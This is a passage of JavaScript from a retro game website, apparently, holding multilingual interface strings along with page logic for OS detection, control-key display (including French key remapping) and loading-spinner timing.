        oldGame: "Ini adalah game lama berharga yang kami sediakan untuk menjaga kenangan tetap hidup. Tidak ada iklan. Selamat menikmati!",
        helpWithTranslation: "Apakah Anda berbicara bahasa Indonesia? Deskripsi game di atas diterjemahkan secara otomatis dari bahasa Inggris. Apakah menurut Anda bagus? Mohon bantu kami dengan memberikan suara!",
        waitLoading: "Harap <span class=lightYellow>TUNGGU</span> game ini dimuat ... ini sangat berharga!",
        surveySound: "Tolong bantu! Bagaimana Anda menilai suara dalam game ini? Misalnya, jika ada musik, apakah Anda menyukainya?",
        touchDesktopWarning: "Pemberitahuan: Game ini dirancang untuk berfungsi di komputer dengan keyboard dan mouse. Sepertinya Anda menggunakan perangkat seluler. Ketuk <span class=orange>di sini</span> untuk memainkan game hebat lainnya di situs ini.",
    },
    it: {
        thankyou: "Grazie!",
        oldGame: "Questo è un vecchio gioco prezioso che mettiamo a disposizione per mantenere vivi i ricordi. Non ci sono pubblicità. Divertiti!",
        helpWithTranslation: "Parli italiano? La descrizione del gioco qui sopra è stata tradotta automaticamente dall'inglese. Ti sembra buona? Aiutaci votando!",
        waitLoading: "Per favore <span class=lightYellow>ATTENDI</span> che questo gioco si carichi... ne vale la pena!",
        surveySound: "Per favore, aiutaci! Come valuteresti il suono in questo gioco? Ad esempio, se c'è musica, ti piace?",
        touchDesktopWarning: "Avviso: Questo gioco è progettato per funzionare su computer con tastiera e mouse. Sembra che tu stia usando un dispositivo mobile. Tocca <span class=orange>qui</span> per giocare a un altro fantastico gioco su questo sito.",
    },
    ja: {
        thankyou: "ありがとうございます！",
        oldGame: "これは思い出を生き続けるために提供している、大切にされてきた古いゲームです。広告はありません。お楽しみください！",
        helpWithTranslation: "日本語を話せますか？上記のゲームの説明は英語から自動的に翻訳されました。良いと思われますか？投票して私たちを助けてください！",
        waitLoading: "このゲームがロードされるまで<span class=lightYellow>お待ちください</span>…きっとそれだけの価値はあります！",
        surveySound: "ご協力ください！このゲームのサウンドをどのように評価しますか？たとえば、音楽がある場合、それは好きですか？",
        touchDesktopWarning: "注意：このゲームはキーボードとマウスを備えたコンピューターで動作するように設計されています。モバイルデバイスを使用しているようです。このサイトで別の素晴らしいゲームをプレイするには、<span class=orange>ここ</span>をタップしてください。",
    },
    ka: {
        thankyou: "გმადლობთ!",
        oldGame: "ეს არის ძვირფასი ძველი თამაში, რომელსაც ხელმისაწვდომს ვხდით მოგონებების შესანარჩუნებლად. რეკლამები არ არის. ისიამოვნეთ!",
        helpWithTranslation: "ლაპარაკობთ ქართულად? ზემოთ მოცემული თამაშის აღწერა ავტომატურად ითარგმნა ინგლისურიდან. მოგწონთ? გთხოვთ, დაგვეხმაროთ ხმის მიცემით!",
        waitLoading: "გთხოვთ, <span class=lightYellow>დაელოდოთ</span> ამ თამაშის ჩატვირთვას... ეს ნამდვილად ღირს!",
        surveySound: "გთხოვთ დახმარება! როგორ შეაფასებდით ამ თამაშის ხმას? მაგალითად, თუ არის მუსიკა, მოგწონთ ის?",
        touchDesktopWarning: "შენიშვნა: ეს თამაში შექმნილია კლავიატურითა და მაუსით აღჭურვილ კომპიუტერებზე სამუშაოდ. როგორც ჩანს, თქვენ იყენებთ მობილურ მოწყობილობას. დააჭირეთ <span class=orange>აქ</span> ამ საიტზე სხვა შესანიშნავი თამაშის სათამაშოდ.",
    },
    ko: {
        thankyou: "감사합니다!",
        oldGame: "이것은 소중한 추억을 간직하기 위해 제공되는 오래된 게임입니다. 광고는 없습니다. 즐기세요!",
        helpWithTranslation: "한국어를 할 줄 아세요? 위의 게임 설명은 영어에서 자동으로 번역되었습니다. 보기에 괜찮습니까? 투표하여 저희를 도와주세요!",
        waitLoading: "이 게임이 로드될 때까지 <span class=lightYellow>기다려</span> 주세요... 정말 그만한 가치가 있습니다!",
        surveySound: "도와주세요! 이 게임의 사운드를 어떻게 평가하시겠습니까? 예를 들어 음악이 있다면 마음에 드시나요?",
        touchDesktopWarning: "알림: 이 게임은 키보드와 마우스가 있는 컴퓨터에서 작동하도록 설계되었습니다. 모바일 장치를 사용하고 있는 것 같습니다. <span class=orange>여기</span>를 탭하여 이 사이트에서 다른 멋진 게임을 플레이하세요.",
    },
    lt: {
        thankyou: "Ačiū!",
        oldGame: "Tai yra brangus senas žaidimas, kurį padarome prieinamą, kad išsaugotume prisiminimus. Jame nėra reklamų. Mėgaukitės!",
        helpWithTranslation: "Ar kalbate lietuviškai? Aukščiau pateiktas žaidimo aprašymas buvo automatiškai išverstas iš anglų kalbos. Ar jis jums atrodo geras? Prašome padėti mums balsuodami!",
        waitLoading: "Prašome <span class=lightYellow>PALAUKE</span>, kol šis žaidimas įsikraus... jis tikrai vertas to!",
        surveySound: "Prašome padėti! Kaip vertintumėte šio žaidimo garsą? Pavyzdžiui, jei yra muzika, ar ji jums patinka?",
        touchDesktopWarning: "Pranešimas: Šis žaidimas sukurtas veikti kompiuteriuose su klaviatūra ir pele. Atrodo, kad naudojate mobilųjį įrenginį. Bakstelėkite <span class=orange>čia</span>, kad žaistumėte kitą puikų žaidimą šioje svetainėje.",
    },
    lv: {
        thankyou: "Paldies!",
        oldGame: "Šī ir dārga veca spēle, ko mēs padarām pieejamu, lai saglabātu atmiņas. Tajā nav reklāmu. Izbaudi!",
        helpWithTranslation: "Vai jūs runājat latviski? Augšā sniegtais spēles apraksts tika automātiski tulkots no angļu valodas. Vai tas jums šķiet labs? Lūdzu, palīdziet mums, balsojot!",
        waitLoading: "Lūdzu, <span class=lightYellow>GAIDIET</span>, kamēr šī spēle ielādēsies... tas ir tā vērts!",
        surveySound: "Lūdzu, palīdziet! Kā jūs vērtētu skaņu šajā spēlē? Piemēram, ja ir mūzika, vai tā jums patīk?",
        touchDesktopWarning: "Paziņojums: Šī spēle ir paredzēta darbam datoros ar tastatūru un peli. Izskatās, ka jūs izmantojat mobilo ierīci. Pieskarieties <span class=orange>šeit</span>, lai spēlētu citu lielisku spēli šajā vietnē.",
    },
    mk: {
        thankyou: "Благодарам!",
        oldGame: "Ова е драгоцена стара игра што ја правиме достапна за да ги зачуваме спомените. Нема реклами. Уживајте!",
        helpWithTranslation: "Дали зборувате македонски? Горенаведениот опис на играта беше автоматски преведен од англиски. Ви се чини добар? Ве молиме помогнете ни со гласање!",
        waitLoading: "Ве молиме <span class=lightYellow>ПОЧЕКАЈТЕ</span> додека оваа игра се вчита... вреди!",
        surveySound: "Ве молиме помогнете! Како би го оцениле звукот во оваа игра? На пример, ако има музика, дали ви се допаѓа?",
        touchDesktopWarning: "Известување: Оваа игра е дизајнирана да работи на компјутери со тастатура и глушец. Изгледа користите мобилен уред. Допрете <span class=orange>овде</span> за да играте друга одлична игра на оваа страница.",
    },
    ms: {
        thankyou: "Terima kasih!",
        oldGame: "Ini ialah permainan lama yang berharga yang kami sediakan untuk mengekalkan kenangan. Tiada iklan. Nikmati!",
        helpWithTranslation: "Adakah anda bercakap Bahasa Melayu? Penerangan permainan di atas diterjemahkan secara automatik daripada Bahasa Inggeris. Adakah ia kelihatan baik kepada anda? Sila bantu kami dengan mengundi!",
        waitLoading: "Sila <span class=lightYellow>TUNGGU</span> permainan ini dimuatkan ... ia sangat berbaloi!",
        surveySound: "Tolong bantu! Bagaimanakah anda menilai bunyi dalam permainan ini? Contohnya, jika ada muzik, adakah anda menyukainya?",
        touchDesktopWarning: "Notis: Permainan ini direka untuk berfungsi pada komputer dengan papan kekunci dan tetikus. Nampaknya anda menggunakan peranti mudah alih. Ketik <span class=orange>di sini</span> untuk bermain permainan hebat lain di laman web ini.",
    },
    nb: {
        thankyou: "Takk!",
        oldGame: "Dette er et kjært gammelt spill vi gjør tilgjengelig for å holde minnene i live. Det er ingen annonser. Kos deg!",
        helpWithTranslation: "Snakker du norsk? Spillbeskrivelsen ovenfor ble automatisk oversatt fra engelsk. Synes du den ser bra ut? Vennligst hjelp oss ved å stemme!",
        waitLoading: "Vennligst <span class=lightYellow>VENT</span> mens spillet laster ... det er vel verdt det!",
        surveySound: "Vennligst hjelp! Hvordan vil du vurdere lyden i dette spillet? For eksempel, hvis det er musikk, liker du den?",
        touchDesktopWarning: "Merknad: Dette spillet er designet for å fungere på datamaskiner med tastatur og mus. Det ser ut som du bruker en mobil enhet. Trykk <span class=orange>her</span> for å spille et annet flott spill på dette nettstedet.",
    },
    nl: {
        thankyou: "Dank u wel!",
        oldGame: "Dit is een gekoesterd oud spel dat we beschikbaar stellen om herinneringen levend te houden. Er zijn geen advertenties. Geniet ervan!",
        helpWithTranslation: "Spreekt u Nederlands? De bovenstaande speluitleg is automatisch vanuit het Engels vertaald. Ziet het er goed uit? Help ons alstublieft door te stemmen!",
        waitLoading: "Even <span class=lightYellow>WACHTEN</span> totdat dit spel geladen is... het is het zeker waard!",
        surveySound: "Alstublieft helpen! Hoe zou u het geluid in dit spel beoordelen? Bijvoorbeeld, als er muziek is, vindt u het dan leuk?",
        touchDesktopWarning: "Let op: Dit spel is ontworpen om te werken op computers met een toetsenbord en muis. Het lijkt erop dat u een mobiel apparaat gebruikt. Tik <span class=orange>hier</span> om een ander geweldig spel op deze site te spelen.",
    },
    pl: {
        thankyou: "Dziękuję!",
        oldGame: "To cenna stara gra, którą udostępniamy, aby zachować wspomnienia. Nie ma reklam. Baw się dobrze!",
        helpWithTranslation: "Czy mówisz po polsku? Powyższy opis gry został automatycznie przetłumaczony z języka angielskiego. Czy wydaje Ci się dobry? Pomóż nam, głosując!",
        waitLoading: "Proszę <span class=lightYellow>POCZEKAĆ</span>, aż ta gra się załaduje... naprawdę warto!",
        surveySound: "Proszę o pomoc! Jak oceniasz dźwięk w tej grze? Na przykład, jeśli jest muzyka, czy Ci się podoba?",
        touchDesktopWarning: "Uwaga: Ta gra jest przeznaczona do działania na komputerach z klawiaturą i myszą. Wygląda na to, że używasz urządzenia mobilnego. Kliknij <span class=orange>tutaj</span>, aby zagrać w inną świetną grę na tej stronie.",
    },
    pt: {
        thankyou: "Obrigado!",
        oldGame: "Este é um jogo antigo e valioso que estamos a disponibilizar para manter as memórias vivas. Não há anúncios. Aproveite!",
        helpWithTranslation: "Você fala português? A descrição do jogo acima foi traduzida automaticamente do inglês. Parece-lhe boa? Por favor, ajude-nos votando!",
        waitLoading: "Por favor, <span class=lightYellow>ESPERE</span> que este jogo carregue... vale muito a pena!",
        surveySound: "Por favor, ajude! Como você avaliaria o som neste jogo? Por exemplo, se houver música, você gosta?",
        touchDesktopWarning: "Aviso: Este jogo foi projetado para funcionar em computadores com teclado e mouse. Parece que você está usando um dispositivo móvel. Toque <span class=orange>aqui</span> para jogar outro ótimo jogo neste site.",
    },
    ro: {
        thankyou: "Mulțumesc!",
        oldGame: "Acesta este un joc vechi prețuit pe care îl facem disponibil pentru a păstra amintirile vii. Nu există reclame. Bucurați-vă!",
        helpWithTranslation: "Vorbiți română? Descrierea jocului de mai sus a fost tradusă automat din engleză. Vi se pare bună? Vă rugăm să ne ajutați votând!",
        waitLoading: "Vă rugăm să <span class=lightYellow>AȘTEPTAȚI</span> ca acest joc să se încarce... merită!",
        surveySound: "Vă rugăm să ajutați! Cum ați evalua sunetul din acest joc? De exemplu, dacă există muzică, vă place?",
        touchDesktopWarning: "Notificare: Acest joc este conceput să funcționeze pe computere cu tastatură și mouse. Se pare că folosiți un dispozitiv mobil. Apăsați <span class=orange>aici</span> pentru a juca un alt joc grozav pe acest site.",
    },
    ru: {
        thankyou: "Спасибо!",
        oldGame: "Это ценная старая игра, которую мы делаем доступной, чтобы сохранить воспоминания. Здесь нет рекламы. Наслаждайтесь!",
        helpWithTranslation: "Вы говорите по-русски? Описание игры выше было автоматически переведено с английского языка. Оно кажется вам хорошим? Пожалуйста, помогите нам, проголосовав!",
        waitLoading: "Пожалуйста, <span class=lightYellow>ПОДОЖДИТЕ</span>, пока эта игра загрузится... это того стоит!",
        surveySound: "Пожалуйста, помогите! Как бы вы оценили звук в этой игре? Например, если есть музыка, нравится ли она вам?",
        touchDesktopWarning: "Внимание: Эта игра разработана для работы на компьютерах с клавиатурой и мышью. Похоже, вы используете мобильное устройство. Нажмите <span class=orange>здесь</span>, чтобы сыграть в другую отличную игру на этом сайте.",
    },
    sk: {
        thankyou: "Ďakujem!",
        oldGame: "Toto je vzácna stará hra, ktorú sprístupňujeme, aby sme zachovali spomienky. Neobsahuje žiadne reklamy. Užite si ju!",
        helpWithTranslation: "Hovoríte po slovensky? Vyššie uvedený popis hry bol automaticky preložený z angličtiny. Zdá sa vám dobrý? Prosím, pomôžte nám hlasovaním!",
        waitLoading: "Prosím, <span class=lightYellow>POČKAJTE</span>, kým sa táto hra načíta... naozaj sa oplatí!",
        surveySound: "Prosím, pomôžte! Ako by ste ohodnotili zvuk v tejto hre? Napríklad, ak je tam hudba, páči sa vám?",
        touchDesktopWarning: "Upozornenie: Táto hra je navrhnutá pre prácu na počítačoch s klávesnicou a myšou. Vyzerá to, že používate mobilné zariadenie. Klepnite <span class=orange>sem</span> a zahrajte si ďalšiu skvelú hru na tejto stránke.",
    },
    sl: {
        thankyou: "Hvala!",
        oldGame: "To je dragocena stara igra, ki jo dajemo na voljo, da ohranimo spomine. Ni oglasov. Uživajte!",
        helpWithTranslation: "Ali govorite slovensko? Zgornji opis igre je bil samodejno preveden iz angleščine. Se vam zdi dober? Prosimo, pomagajte nam z glasovanjem!",
        waitLoading: "Prosimo, <span class=lightYellow>POČAKAJTE</span>, da se ta igra naloži ... resnično se splača!",
        surveySound: "Prosimo, pomagajte! Kako bi ocenili zvok v tej igri? Na primer, če je glasba, ali vam je všeč?",
        touchDesktopWarning: "Obvestilo: Ta igra je zasnovana za delo na računalnikih s tipkovnico in miško. Zdi se, da uporabljate mobilno napravo. Tapnite <span class=orange>tukaj</span>, da igrate drugo odlično igro na tem spletnem mestu.",
    },
    sq: {
        thankyou: "Faleminderit!",
        oldGame: "Kjo është një lojë e vjetër e çmuar që po e bëjmë të disponueshme për të mbajtur gjallë kujtimet. Nuk ka reklama. Shijojeni!",
        helpWithTranslation: "A flisni Shqip? Përshkrimi i lojës më sipër u përkthye automatikisht nga anglishtja. Ju duket i mirë? Ju lutemi na ndihmoni duke votuar!",
        waitLoading: "Ju lutemi <span class=lightYellow>PRISNI</span> që kjo lojë të ngarkohet ...ia vlen!",
        surveySound: "Ju lutemi ndihmoni! Si do ta vlerësonit zërin në këtë lojë? Për shembull, nëse ka muzikë, a ju pëlqen?",
        touchDesktopWarning: "Njoftim: Kjo lojë është krijuar për të punuar në kompjuterë me tastierë dhe maus. Duket se po përdorni një pajisje mobile. Prekni <span class=orange>këtu</span> për të luajtur një lojë tjetër të shkëlqyer në këtë faqe.",
    },
    sr: {
        thankyou: "Хвала вам!",
        oldGame: "Ово је драгоцена стара игра коју чинимо доступном да бисмо сачували сећања. Нема реклама. Уживајте!",
        helpWithTranslation: "Да ли говорите српски? Горе наведени опис игре је аутоматски преведен са енглеског. Да ли вам се чини добар? Молимо вас да нам помогнете гласањем!",
        waitLoading: "Молимо <span class=lightYellow>САЧЕКАЈТЕ</span> да се ова игра учита ...вреди чекања!",
        surveySound: "Молимо вас за помоћ! Како бисте оценили звук у овој игри? На пример, ако има музике, да ли вам се свиђа?",
        touchDesktopWarning: "Напомена: Ова игра је дизајнирана да ради на рачунарима са тастатуром и мишем. Изгледа да користите мобилни уређај. Додирните <span class=orange>овде</span> да бисте играли другу одличну игру на овом сајту.",
    },
    sv: {
        thankyou: "Tack!",
        oldGame: "Detta är ett kärt gammalt spel som vi gör tillgängligt för att hålla minnen vid liv. Det finns inga annonser. Njut!",
        helpWithTranslation: "Talar du Svenska? Spelbeskrivningen ovan översattes automatiskt från engelska. Tycker du att den verkar bra? Hjälp oss gärna genom att rösta!",
        waitLoading: "Vänligen <span class=lightYellow>VÄNTA</span> medan spelet laddas ...det är väl värt det!",
        surveySound: "Snälla hjälp! Hur skulle du betygsätta ljudet i det här spelet? Till exempel, om det finns musik, gillar du den?",
        touchDesktopWarning: "Observera: Det här spelet är designat för att fungera på datorer med tangentbord och mus. Det ser ut som att du använder en mobil enhet. Tryck <span class=orange>här</span> för att spela ett annat bra spel på den här webbplatsen.",
    },
    tl: {
        thankyou: "Salamat!",
        oldGame: "Ito ay isang mahalagang lumang laro na ginagawa naming magagamit upang mapanatiling buhay ang mga alaala. Walang mga ad. Mag-enjoy!",
        helpWithTranslation: "Nagsasalita ka ba ng Tagalog? Ang paglalarawan ng laro sa itaas ay awtomatikong isinalin mula sa Ingles. Mukha bang mahusay ito sa iyo? Mangyaring tulungan kami sa pamamagitan ng pagboto!",
        waitLoading: "Pakiusap <span class=lightYellow>MAGHINTAY</span> habang naglo-load ang larong ito ...sulit ito!",
        surveySound: "Pakiusap tulungan! Paano mo irarating ang tunog sa larong ito? Halimbawa, kung may musika, gusto mo ba ito?",
        touchDesktopWarning: "Paunawa: Ang larong ito ay idinisenyo upang gumana sa mga computer na may keyboard at mouse. Mukhang gumagamit ka ng mobile device. I-tap <span class=orange>dito</span> upang maglaro ng isa pang magandang laro sa site na ito.",
    },
    th: {
        thankyou: "ขอบคุณ!",
        oldGame: "นี่คือเกมเก่าแก่ที่เรานำมาให้เล่นเพื่อคงความทรงจำไว้ จะไม่มีโฆษณา ขอให้สนุก!",
        helpWithTranslation: "คุณพูดภาษาไทยไหม? คำอธิบายเกมด้านบนได้รับการแปลโดยอัตโนมัติจากภาษาอังกฤษ คุณคิดว่ามันดีหรือไม่? โปรดช่วยเราโหวต!",
        waitLoading: "โปรด <span class=lightYellow>รอ</span> ให้เกมนี้โหลด ...คุ้มค่าแน่นอน!",
        surveySound: "โปรดช่วยหน่อย! คุณให้คะแนนเสียงในเกมนี้อย่างไร? ตัวอย่างเช่น ถ้ามีเพลง คุณชอบไหม?",
        touchDesktopWarning: "หมายเหตุ: เกมนี้ออกแบบมาให้ทำงานบนคอมพิวเตอร์ที่มีคีย์บอร์ดและเมาส์ ดูเหมือนว่าคุณกำลังใช้อุปกรณ์เคลื่อนที่ แตะ <span class=orange>ที่นี่</span> เพื่อเล่นเกมสนุก ๆ อื่น ๆ บนเว็บไซต์นี้",
    },
    tr: {
        thankyou: "Teşekkürler!",
        oldGame: "Bu, anıları yaşatmak için kullanıma sunduğumuz değerli bir eski oyun. Reklam yok. Tadını çıkarın!",
        helpWithTranslation: "Türkçe konuşuyor musunuz? Yukarıdaki oyun açıklaması İngilizce'den otomatik olarak çevrildi. Size iyi görünüyor mu? Lütfen oy vererek bize yardımcı olun!",
        waitLoading: "Lütfen bu oyunun yüklenmesi için <span class=lightYellow>BEKLEYİN</span> ...kesinlikle değer!",
        surveySound: "Lütfen yardım edin! Bu oyundaki sesi nasıl değerlendirirsiniz? Örneğin, müzik varsa, hoşunuza gidiyor mu?",
        touchDesktopWarning: "Uyarı: Bu oyun klavye ve fare ile çalışan bilgisayarlar için tasarlanmıştır. Bir mobil cihaz kullanıyor gibi görünüyorsunuz. Bu sitede başka bir harika oyun oynamak için <span class=orange>buraya</span> dokunun.",
    },
    uk: {
        thankyou: "Дякую!",
        oldGame: "Це цінна стара гра, яку ми робимо доступною, щоб зберегти спогади. Тут немає реклами. Насолоджуйтесь!",
        helpWithTranslation: "Ви розмовляєте українською? Опис гри вище було автоматично перекладено з англійської. Він здається вам хорошим? Будь ласка, допоможіть нам, проголосувавши!",
        waitLoading: "Будь ласка, <span class=lightYellow>ЗАЧЕКАЙТЕ</span> завантаження цієї гри ...вона того варта!",
        surveySound: "Будь ласка, допоможіть! Як би ви оцінили звук у цій грі? Наприклад, якщо є музика, чи подобається вона вам?",
        touchDesktopWarning: "Примітка: Ця гра розроблена для роботи на комп'ютерах з клавіатурою та мишею. Схоже, ви використовуєте мобільний пристрій. Натисніть <span class=orange>тут</span>, щоб зіграти в іншу чудову гру на цьому сайті.",
    },
    ur: {
        thankyou: "شکریہ!",
        oldGame: "یہ ایک قیمتی پرانا گیم ہے جسے ہم یادوں کو زندہ رکھنے کے لیے دستیاب کروا رہے ہیں۔ اس میں کوئی اشتہار نہیں ہے۔ لطف اٹھائیں!",
        helpWithTranslation: "کیا آپ اردو بولتے ہیں؟ اوپر دی گئی گیم کی تفصیل انگریزی سے خود بخود ترجمہ کی گئی ہے۔ کیا یہ آپ کو اچھی لگتی ہے؟ براہ کرم ووٹ دے کر ہماری مدد کریں!",
        waitLoading: "براہ کرم اس گیم کے لوڈ ہونے کا <span class=lightYellow>انتظار کریں</span>... یہ اس کے قابل ہے!",
        surveySound: "براہ کرم مدد کریں! آپ اس گیم میں آواز کی درجہ بندی کیسے کریں گے؟ مثال کے طور پر، اگر موسیقی ہے، تو کیا آپ کو یہ پسند ہے؟",
        touchDesktopWarning: "نوٹ: یہ گیم کی بورڈ اور ماؤس والے کمپیوٹرز پر کام کرنے کے لیے بنائی گئی ہے۔ ایسا لگتا ہے کہ آپ موبائل ڈیوائس استعمال کر رہے ہیں۔ اس سائٹ پر کوئی اور بہترین گیم کھیلنے کے لیے <span class=orange>یہاں</span> ٹیپ کریں۔",
    },
    uz: {
        thankyou: "Rahmat!",
        oldGame: "Bu xotiralarni saqlab qolish uchun taqdim etilayotgan qimmatbaho eski o'yin. Reklamalar yo'q. Maroqli o'yin!",
        helpWithTranslation: "O'zbek tilida gapirasizmi? Yuqoridagi o'yin tavsifi ingliz tilidan avtomatik tarjima qilindi. Sizga yaxshi ko'rinyaptimi? Iltimos, ovoz berish orqali bizga yordam bering!",
        waitLoading: "Iltimos, bu o'yin yuklanishini <span class=lightYellow>KUTING</span> ...bunga arziydi!",
        surveySound: "Iltimos, yordam bering! Bu o'yindagi ovozni qanday baholaysiz? Misol uchun, agar musiqa bo'lsa, u sizga yoqadimi?",
        touchDesktopWarning: "Eslatma: Bu o'yin klaviatura va sichqoncha bilan ishlaydigan kompyuterlar uchun mo'ljallangan. Ko'rinishidan siz mobil qurilmadan foydalanayotgan ko'rinasiz. Bu saytdagi boshqa ajoyib o'yinni o'ynash uchun <span class=orange>bu yerga</span> bosing.",
    },
    vi: {
        thankyou: "Cảm ơn bạn!",
        oldGame: "Đây là một trò chơi cũ quý giá mà chúng tôi cung cấp để giữ gìn những kỷ niệm. Không có quảng cáo. Chúc bạn thưởng thức!",
        helpWithTranslation: "Bạn có nói tiếng Việt không? Phần mô tả trò chơi ở trên đã được dịch tự động từ tiếng Anh. Bạn thấy nó có ổn không? Xin hãy giúp chúng tôi bằng cách bình chọn!",
        waitLoading: "Vui lòng <span class=lightYellow>ĐỢI</span> trò chơi này tải ...rất đáng để chờ đợi!",
        surveySound: "Xin hãy giúp đỡ! Bạn đánh giá âm thanh trong trò chơi này như thế nào? Ví dụ, nếu có nhạc, bạn có thích nó không?",
        touchDesktopWarning: "Lưu ý: Trò chơi này được thiết kế để hoạt động trên máy tính có bàn phím và chuột. Có vẻ như bạn đang sử dụng thiết bị di động. Nhấn <span class=orange>vào đây</span> để chơi một trò chơi tuyệt vời khác trên trang web này.",
    },
    zh: {
        thankyou: "谢谢！",
        oldGame: "这是一个我们珍藏的旧游戏，现在提供出来是为了留存记忆。没有广告，请尽情享受！",
        helpWithTranslation: "您会说中文吗？上面的游戏描述是从英文自动翻译过来的。您觉得怎么样？请投票帮助我们！",
        waitLoading: "请<span class=lightYellow>等待</span>此游戏加载...绝对值得！",
        surveySound: "请帮忙！您如何评价这款游戏的声音？例如，如果有音乐，您喜欢吗？",
        touchDesktopWarning: "注意：本游戏设计用于带有键盘和鼠标的电脑。您似乎正在使用移动设备。请<span class=orange>点击此处</span>在本网站上玩另一款精彩的游戏。",
    }
};

//dressup counter
var z = localStorage.getItem('dressupCounter');
if (z === null) {
    z = 0;
}

dressupCounter = z;

if (game.dressup) {
    dressupCounter++;
    localStorage.setItem("dressupCounter", dressupCounter);
    console.log("cookie dressupCounter increment");
}

console.log("cookie dressupCounter: " + dressupCounter);



var isSchool = false;
if (window.location.hostname.indexOf("school") > -1 || window.location.hostname.indexOf("math") > -1) {
    isSchool = true;
}

if (game.title.length > 28) {
    infoBoxTitle.style.fontSize = "5vmax";
}

gameMB.innerHTML = game.loadingSizeMB + "MB";

var mSpecial = false;

if (game.title.indexOf("inecra") > -1) {
    mSpecial = true;
}

var cSpecial = false;

if (game.title.indexOf("Code B") > -1) {
    cSpecial = true;
}






//GET OPERATING SYSTEM
//////////////////////

var os = "Other";

var hasTouchPoints = false;
if (navigator.maxTouchPoints > 0) {
    hasTouchPoints = true;
}

var userAgent = navigator.userAgent || navigator.vendor || window.opera;

function getAndroidVersion() {
    var match = userAgent.toLowerCase().match(/android\s([0-9\.]*)/i);
    return match ? parseInt(match[1], 10) : false;
};

function getOperatingSystem() {
    if (/android/i.test(userAgent) && hasTouchPoints) {
        return "Android";
    }
    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }
    if (navigator.platform === 'MacIntel' && hasTouchPoints) { //newer iPads
        return "iOS";
    }
    return "Desktop"; //default - will be mostly pcs, macs, linux desktop etc.
}

var os = getOperatingSystem();

if (debug) {
    os = "Android"; //spoof os
}

var shortOS = "OTR";

if (os == "Desktop") { //further sub divide...

    if (userAgent.indexOf("Windows NT 10.0") != -1) {
        //console.log("OS is Windows 10 or 11");
        os += "-winNewest";
        shortOS = "WNN";
    }

    if (userAgent.indexOf("Windows NT 6.") != -1) { //8.1 or 8.0 or 7.0
        //console.log("OS is Windows 7 or 8");
        os += "-win7-8";
        shortOS = "W78";
    }

    if (userAgent.indexOf("Mac") != -1) {
        //console.log("OS is MacOS");
        os += "-macOS";
        shortOS = "MOS";
    }

    if (userAgent.indexOf("CrOS") != -1) {
        //console.log("OS is Chrome OS");
        os += "-chromeOS";
        shortOS = "CRO";
    }

    if (os == "Desktop") { //if still only "Desktop"
        //console.log("OS is unknown Desktop - likely Linux");
        os = "Desktop-other";
        shortOS = "DTO";
    }

}

var touchDevice = false; // could use...  typeof window.orientation == "undefined"
if ((os == "Android" && hasTouchPoints) || os == "iOS") {
    touchDevice = true;
}


if (debug) {
    touchDevice = true; //spoof touchdevice
}








/*
//windows version
var windows10 = false;
var windows11 = false;

navigator.userAgentData.getHighEntropyValues(["platformVersion"])
    .then(ua => {
        if (navigator.userAgentData.platform === "Windows") {
            const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
            if (majorPlatformVersion >= 13) {
                console.log("Windows 11 or later");
                windows11 = true;
            } else if (majorPlatformVersion > 0) {
                console.log("Windows 10");
                windows10 = true;
            } else {
                console.log("Before Windows 10");
            }
        } else {
            console.log("Not running on Windows");
        }
    });

//console.log("immediate windows10: " + windows10);
//console.log("immediate windows11: " + windows11);
*/

var devory = false;

if (window.location.href.indexOf("?d") > -1) {
    devory = true;
}

if (!game.showBackButton || os == "iOS" || (devory && Math.random() > 0.1)) {
    backButton.style.display = "none";
}

if (!game.showGameEffectsButton) {
    gameEffectsButton.style.display = "none";
}

if (game.walkthrough == "") {
    walkthroughButton.style.display = "none";
}


//OUTPUT CONTROLS
/////////////////

if (!touchDevice) {
    var controlsString = "";

    if (game.source.indexOf("flashloader") > -1) {
        controlsString += "<div id=flash></div>";
    }
    if (game.controls.indexOf("m") > -1) {
        controlsString += "<div id=mouse></div>";
    }
    if (game.controls.indexOf("g") > -1) {
        controlsString += "<div id=gamepad></div>";
    }
    if (game.controls.indexOf("k") > -1) {
        controlsString += "<div id=keyboard></div>";
    }

    //control changes for french users WASD + TFGH

    if (game.keys.includes("!")) {
        game.keys = game.keys.replace("!", "");

        if (shortLang == "fr") {
            const replacements = [
                {
                    pattern: "wasd",
                    replacement: "wasdtfgh"
                },
                {
                    pattern: "wad",
                    replacement: "wadtfh"
                },
                {
                    pattern: "ad",
                    replacement: "adfh"
                },
                {
                    pattern: "wd",
                    replacement: "wdth"
                },
                {
                    pattern: "ws",
                    replacement: "wstg"
                },
                {
                    pattern: "w",
                    replacement: "wt"
                }
            ];

            for (const rep of replacements) {
                if (game.keys.includes(rep.pattern)) {
                    game.keys = game.keys.replace(rep.pattern, rep.replacement);
                    break; // Stop after the first match
                }
            }
        }
    }

    var i;
    var singleKey = "";
    for (i = 0; i < game.keys.length; i++) {

        var keySize = "";
        singleKey = game.keys.slice(i, i + 1);

        switch (singleKey) {
            case "U":
                singleKey = "&uarr;";
                break;
            case "D":
                singleKey = "&darr;";
                break;
            case "L":
                singleKey = "&larr;";
                break;
            case "R":
                singleKey = "&rarr;";
                break;
            case "S": //spacebar
                singleKey = "_";
                keySize = "Large";
                break;
            case "C": //ctrl
                singleKey = "ctrl";
                keySize = "Large";
                break;
            case "V": //alt-ernatiVe
                singleKey = "alt";
                keySize = "Large";
                break;
            case "E": //enter
                singleKey = "&#8626;";
                keySize = "Medium";
                break;
            case "T": //shift
                singleKey = "&#8679;";
                keySize = "Medium";
                break;
            case "B": //tab
                singleKey = "&#8646;";
                keySize = "Medium";
                break;
            default:
                singleKey = singleKey.toUpperCase(); //if not an arrow key, make the letter uppercase
        }

        controlsString += "<div class=key" + keySize + "><div class=keyCharacter>" + singleKey + "</div></div>"
    }
    infoBoxControls.innerHTML = controlsString;
} else {
    infoBoxControls.style.display = "none";
}

//for long titles
if (game.title.length > 24) {
    infoBoxTitle.style.fontSize = "4vmax";
}

if (game.title.length > 30) {
    infoBoxTitle.style.fontSize = "3.5vmax";
}

if (game.loadingSeconds == "auto") { //if game loading time is not specified ('auto' is used) then calculate based on game size
    game.loadingSeconds = game.loadingSizeMB;
    if (game.loadingSeconds < 6) {
        game.loadingSeconds = 6;
    }
    if (game.loadingSeconds > 12) {
        game.loadingSeconds = 12;
    }
}
game.loadingSeconds += "s";

spinner.style.animation = "spinner 2s linear forwards infinite, spinnerRemove 0s " + game.loadingSeconds + " linear forwards";
